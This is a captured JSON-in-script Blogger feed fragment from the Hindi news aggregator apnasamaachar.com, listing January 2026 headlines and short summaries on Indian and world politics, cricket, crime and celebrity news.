\/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6240484243011633520\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-protests-uae.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6240484243011633520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6240484243011633520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-protests-uae.html","title":"Iran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6125471631655079527"},"published":{"$t":"2026-01-14T11:35:37.919-08:00"},"updated":{"$t":"2026-01-14T11:35:37.919-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"अमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/08\/31\/donald-trump-tariff_8e79e7e2c508c40aea08054bd3028c77.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eअमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6125471631655079527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_243.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6125471631655079527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6125471631655079527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_243.html","title":"अमेरिकी सुप्रीम कोर्ट ने ट्रंप के टैरिफ पर फिर फैसला टाला"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1234723482022725402"},"published":{"$t":"2026-01-14T10:38:17.975-08:00"},"updated":{"$t":"2026-01-14T10:38:17.975-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"WPL: आख‍िरी गेंद पर निकला नतीजा, दिल्ली कैप‍िटल्स ने यूपी वॉर‍ियर्स को दी पटखनी... शेफाली वर्मा-ल‍िजेल ली चमकी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6967d6fe54e5b-shafali-verma-and-lizelle-lee-144840914-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWPL 2026 में दिल्ली कैपिटल्स ने बुधवार को यूपी वॉरियर्स को आख‍िरी गेंद पर रोमांचक अंदाज में हराया और सीजन की पहली जीत दर्ज की. दिल्ली की जीत में लिजेल ली ने चमक बिखेरी. शेफाली वर्मा प्लेयर ऑफ द मैच रहीं.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1234723482022725402\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl_0241394054.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1234723482022725402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1234723482022725402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl_0241394054.html","title":"WPL: आख‍िरी गेंद पर निकला नतीजा, दिल्ली कैप‍िटल्स ने यूपी वॉर‍ियर्स को दी पटखनी... शेफाली वर्मा-ल‍िजेल ली चमकी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2899698032921409779"},"published":{"$t":"2026-01-14T10:38:17.312-08:00"},"updated":{"$t":"2026-01-14T10:38:17.312-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"IND vs NZ: न्यूजीलैंड ने राजकोट ODI जीतकर रचा इत‍िहास, रनचेज करते हुए पहली बार हुआ ऐसा... सारे पुराने गण‍ित फेल"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6967c9b9b0b5b-daryl-mitchell-145203669-16x9.vodkzhbrmm9biqjupqjykzwrhnnxyy8-qtluvrlb7z4\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eराजकोट वनडे को 14 जनवरी को जीतकर ना केवल न्यूजीलैंड ने सीरीज बराबर की, वहीं एक नया रिकॉर्ड भी बनाया. दरअसल, यहां इस मैदान पर कोई भी टीम रनचेज करते हुए वनडे मैच नहीं जीत सकी थी. जो न्यूजीलैंड ने कर दिखाया.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2899698032921409779\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ind-vs-nz-odi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2899698032921409779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2899698032921409779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ind-vs-nz-odi.html","title":"IND vs NZ: न्यूजीलैंड ने राजकोट ODI जीतकर रचा इत‍िहास, रनचेज करते हुए पहली बार हुआ ऐसा... सारे पुराने गण‍ित फेल"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1655185094060952776"},"published":{"$t":"2026-01-14T10:38:16.456-08:00"},"updated":{"$t":"2026-01-14T10:38:16.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"ससुराल से प्रेमी संग भागी बेटी, पिता ने मार दी गोली"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/video\/202601\/6967c93b6c716-bhind-144956659-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eमध्य प्रदेश के भिंड में एक दिल दहला देने वाली घटना सामने आयी है. जिले के मेहगांव इलाके में एक पिता ने लोक-लाज के नाम पर अपनी 19 वर्षीय बेटी निधि की गोली मारकर हत्या कर दी. निधि का गांव के ही रिश्तेदार चाचा से प्रेम संबंध था. पिता मुन्नेश ने इसे मंजूर नहीं किया और 11 दिसंबर को निधि की शादी ग्वालियर में देवू धानुक से कर दी.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1655185094060952776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1655185094060952776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1655185094060952776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_14.html","title":"ससुराल से प्रेमी संग भागी बेटी, पिता ने मार दी गोली"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8780009131889056070"},"published":{"$t":"2026-01-13T10:43:16.955-08:00"},"updated":{"$t":"2026-01-13T10:43:16.955-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"PM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/13\/narendra-modi_c8a8eb8075974c1a1e7f2a94f811154c.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8780009131889056070\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/pm-narendra-modi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8780009131889056070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8780009131889056070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/pm-narendra-modi.html","title":"PM Narendra Modi: पीएम मोदी से मिले मैक्रों के कूटनीतिक सलाहकार, रणनीतिक साझेदारी को मजबूत करने चर्चा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8806158981314930403"},"published":{"$t":"2026-01-13T10:35:06.200-08:00"},"updated":{"$t":"2026-01-13T10:35:06.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Nepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/13\/napal-kagarasa-parata-ka-jhada_020571b4de21c80b3c66bb50d9a93316.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत---Nepali Congress on verge\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8806158981314930403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/nepal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8806158981314930403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8806158981314930403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/nepal.html","title":"Nepal: क्या टूट के कगार पर है नेपाल की सबसे पुरानी पार्टी? मार्च चुनाव से पहले नेपाली कांग्रेस में बड़ी बगावत"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7813019176533631956"},"published":{"$t":"2026-01-12T10:43:33.614-08:00"},"updated":{"$t":"2026-01-12T10:43:33.614-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"60 साल की महिला को 35 साल के युवक से हुआ प्यार, फिर पति और बेटे ने बीच सड़क पर.."},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/original\/default_500.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.youtube.com\/embed\/v86R5nOs\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7813019176533631956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/60-35.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7813019176533631956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7813019176533631956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/60-35.html","title":"60 साल की महिला को 35 साल के युवक से हुआ प्यार, फिर पति और बेटे ने बीच सड़क पर.."}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/v86R5nOs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8272071137294425548"},"published":{"$t":"2026-01-12T10:35:41.903-08:00"},"updated":{"$t":"2026-01-12T10:35:41.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"US: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/08\/donald-trump_2ced2e50881ee8e1c9689ae4b5fe3aa2.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUS: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8272071137294425548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/us_034156037.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8272071137294425548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8272071137294425548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/us_034156037.html","title":"US: अमेरिका में अपराध में शामिल लोगों पर कार्रवाई, अब तक एक लाख से ज्यादा वीजा रद्द; भारतीयों की बढ़ी चिंता"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-264814664061967455"},"published":{"$t":"2026-01-11T10:43:44.032-08:00"},"updated":{"$t":"2026-01-11T10:43:44.032-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"Bengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/07\/08\/mahua-moitra_c3e43f9130ce8d64b8f21e56347264ec.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/264814664061967455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bengal-tmc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/264814664061967455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/264814664061967455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bengal-tmc.html","title":"Bengal: 'हिंदुत्व राजनीतिक विचारधारा, हिंदू धर्म सबके लिए खुला..', बहस में क्या बोलीं TMC सांसद महुआ मोइत्रा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7169714000122433571"},"published":{"$t":"2026-01-11T10:38:28.745-08:00"},"updated":{"$t":"2026-01-11T10:38:28.745-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"WPL: कौन हैं नंदिनी शर्मा? जिन्होंने गुजरात के खिलाफ झटकी हैट्रिक, ऐसा रहा है सफर"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/6963d75e3f392-nandini-sharma-110112688-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eनंदिनी शर्मा ने गुजरात जायंट्स के खिलाफ शानदार प्रदर्शन करते हुए वुमेन्स प्रीमियर लीग में दिल्ली कैपिटल्स की ओर से पहली हैट्रिक लेकर इतिहास रच दिया. 5 विकेट के दमदार प्रदर्शन के साथ उन्होंने खुद को टूर्नामेंट की उभरती सितारा गेंदबाज़ के रूप में स्थापित किया. कप्तान जेमिमा रोड्रिग्स और शेफाली वर्मा के समर्थन को उन्होंने अपनी सफलता का अहम कारण बताया.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7169714000122433571\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7169714000122433571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7169714000122433571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/wpl.html","title":"WPL: कौन हैं नंदिनी शर्मा? जिन्होंने गुजरात के खिलाफ झटकी हैट्रिक, ऐसा रहा है सफर"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apnasamaachar.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110038161483082281267_1768851748428&_=1768851748429
body_size: 8515
content:
// API callback
jQuery1110038161483082281267_1768851748428({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"term":"india"},{"term":"Bollywood"},{"term":"world"},{"term":"astrology"},{"term":"sports"},{"term":"education"},{"term":"automobile"},{"term":"Tv-News"},{"term":"Economy-News"},{"term":"Videos"},{"term":"entertainment"},{"term":"career"},{"term":"cricket"}],"title":{"type":"text","$t":"Apnasamaachar | Latest \u0026amp; Breaking News, Find Top headlines, India \u0026amp; World News"},"subtitle":{"type":"html","$t":"Apnasamaachar provides the Latest \u0026amp; Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos from India \u0026amp; other countries."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21711"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1599694066876581418"},"published":{"$t":"2026-01-19T10:52:36.859-08:00"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tv-News"}],"title":{"type":"text","$t":"मुंबई- अक्षय कुमार के काफिले की कार ऑटो से टकराई:  हादसे में दो लोग घायल; एक्टर दूसरी कार में पत्नी ट्विंकल के साथ बैठे थे"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.bhaskarassets.com\/thumb\/730x0\/web2images\/521\/2026\/01\/19\/gifs30_1768846720.gif\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EMumbai Juhu accident involves Akshay Kumars convoy car and an auto-rickshaw. Two injured. Follow latest updates. मुंबई के जुहू इलाके में सोमवार रात करीब 9 बजे एक बड़ा सड़क हादसा हुआ, जिसमें अक्षय कुमार के काफिले की एक गाड़ी भी चपेट में आ गई। सूत्रों के मुताबिक, एक तेज रफ्तार मर्सिडीज कार ने पहले एक ऑटो रिक्शा को टक्कर मारी, जिसके बाद ऑटो अनियंत्रित होकर अक्षय कुमार की काफिले वाली कार से जा टकराया।\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1599694066876581418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_19.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1599694066876581418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1599694066876581418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_19.html","title":"मुंबई- अक्षय कुमार के काफिले की कार ऑटो से टकराई:  हादसे में दो लोग घायल; एक्टर दूसरी कार में पत्नी ट्विंकल के साथ बैठे थे"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-5507744709685431223"},"published":{"$t":"2026-01-19T10:43:42.973-08:00"},"updated":{"$t":"2026-01-19T10:43:42.973-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/08\/03\/ramnath-kovind_cdb919ff5016dd3e661a778e5d734eb8.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERamnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर 